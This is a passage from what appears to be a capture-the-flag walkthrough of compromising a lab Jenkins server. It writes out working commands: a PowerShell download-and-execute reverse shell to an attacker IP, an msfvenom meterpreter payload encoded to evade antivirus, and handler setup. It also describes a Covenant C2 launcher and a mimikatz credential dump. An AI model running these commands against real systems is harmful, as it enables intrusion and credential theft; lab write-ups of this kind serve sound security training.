
We are going to need a reverse shell so we setup a web server with a Nishang shell on TCP 80
Setup a web server
| python3 -m http.server 80 |
Setup a NC Listener
| nc -nlvp 1337 |
Configure Jenkins Project Build Action
| powershell iex (New-Object Net.WebClient).DownloadString(‘http://10.8.20.85:80/Invoke-PowerShellTcp.ps1’);Invoke-PowerShellTcp -Reverse -IPAddress 10.8.20.85 -Port 1337 |


Build the project: click BUILD NOW

Get a shell!


Here can output the user flag file contents!
Upgrading our shell!
Our current shell works but isn’t great so lets’ see if we can upgrade to an meterpreter shell!
Create an Meterpreter Shell using msfvenom! Note we are going to want to encode this to attempt to evade any security products (pro tip: hunt for those before using the limited shell before hand!)
| msfvenom –platform windows -p windows/meterpreter/reverse_tcp –encoder x86/shikata_ga_nai LHOST=10.8.20.85 LPORT=3117 -a x86 -f exe -i 3 -o shell.exe |


| #create a windows payload and web service
#create a listener use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 10.8.20.85 set LPORT 3117 set EXITONSESSION false exploit -j #on the jenkinds build page powershell “(New-Object System.Net.WebClient).Downloadfile(‘http://10.8.20.85:80/shell.exe’,’shell1.exe’)” #second task powershell -noprofile -command “Start-Process ‘C:\Program Files (x86)\Jenkins\workspace\project\shell1.exe'” |

Now this all looks great! But I wasn’t able to use this shell! I tried and tried and tried and eventually got fed up (again I didn’t want to whitebox this) so what to do! Well I would probably not have used this shell type IRL as standard, I would have launched something into a C2 framework such as POSH C2 or Covenant! For this I decided to use a covenant shell!
(please note I did try following the guided path for this box I the room but I found the command syntax had errors and I couldn’t get the intended route working!)
Covenant C2
Since I first reviewed Covenant there have been major changes and it’s now simply an awesome platform!
https://github.com/cobbr/Covenant
I suggest if you want to understand more about offensive operations, that you look at this and other c2 frameworks!
I’m not going to go into detail about deployment and setup (that’s a learning experience for you! Though I’m sure I’ll blog that separately soon!) so you will need to go and explore on your own or find some guidance on the web! For now I’m going to simply setup a listener and build a launcher, the PSH net core 35 payload works with Jenkins

Run the build
Once we have configured everything we execute the build task and our GRUNT connects back! In Covenant you can now dump creds (LSA Secrets) using the mimikatz module!

You will need to elevate to system and use the covenant mimikatz module one of the SAM hashes is blank (the building administrator account) the other hash would need cracking.

We are able to dump clear text credentials from the box. We could now use these in a variety of ways! I used RDP amongst others but I really wanted to see if I could get a meterpreter shell to complete the box as per the TASK list (the intended route as it were!)
Meterpreter
